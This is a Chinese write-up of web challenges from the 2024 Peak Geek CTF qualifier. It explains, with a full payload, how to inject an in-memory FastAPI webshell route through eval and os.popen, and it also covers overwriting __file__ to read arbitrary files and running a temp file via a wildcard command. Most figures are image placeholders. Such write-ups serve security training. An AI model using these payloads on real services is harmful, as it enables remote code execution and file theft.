2024 第七届“巅峰极客”网络安全技能挑战赛初赛 wp
WEB
EncirclingGame

GoldenHornKing



方法2:打内存马进行rce
打FastAPI内存马,在FastAPI类有一个add_api_route方法,我们可以通过这个方法来增加一个路由,进行rce
app.add_api_route('/shell', lambda: __import__('os').popen('whoami').read())我们需要再eval里重新获取一遍app也就是FastAPI的对象。
__import__('sys').modules['__main__'].__dict__['app']- sys.modules:sys 模块中有一个名为 modules 的字典,它维护了所有已导入模块的当前状态。这个字典的键是模块的名称,而值是对应的模块对象。
- modules['__main__']:__main__ 是运行 Python 程序的主模块,无论是直接从命令行运行的脚本,还是通过某个执行环境运行的代码。通过 sys.modules['__main__'],我们获取到了当前执行程序的主模块对象。
- __dict__:每个模块对象都有一个 __dict__ 属性,它是一个字典,包含了模块内定义的所有全局变量和函数。
- ['app']:最后,从模块的 __dict__ 中获取名为 app 的对象。
然后整合以下payload:




app.__init__.__globals__.__builtins__.eval("__import__('sys').modules['__main__'].__dict__['app'].add_api_route('/shell', lambda :__import__('os').popen('cat /flag').read())")现在访问/shell就可以拿到flag了
方法3:修改__file__进行任意文件读取p
@app.get("/")
@timeout_after(1)
async def index():
return open(__file__).read()
在跟路由读取了当前代码文件内容,并输出到网页上。那么如果我们能修改__file__为/flag那么访问根路由就能拿到flag了。
__file__在全局变量globals里有
使用setattr(object, name, value)方法修改对象的属性值。
object -- 对象。
name -- 字符串,对象属性。
value -- 属性值。Q:为什么不用__import__('sys').modules['__main__'].__dict__,__file__明明在这里面啊?
A:因为setattr函数的第一个值是一个对象,__dict__是__main__的一个属性,并不是一个对象。
整合一下payload:



admin_Test



命令部分fuzz出来的可用字符为t * . /,一眼执行临时文件. /t*/*




php_online




